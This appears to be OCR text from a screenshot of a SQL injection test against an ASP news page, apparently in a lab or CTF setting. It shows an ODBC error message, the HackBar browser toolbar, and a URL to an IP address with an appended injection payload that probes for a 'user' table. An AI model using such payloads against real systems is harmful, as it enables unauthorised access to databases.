 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/ReadNews.asp，行 36
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://103.85.87.93:10001/ReadNews.asp?NewsID=20&BigClassID=2&SmallClassID=2 and (select count(*) from user) >=0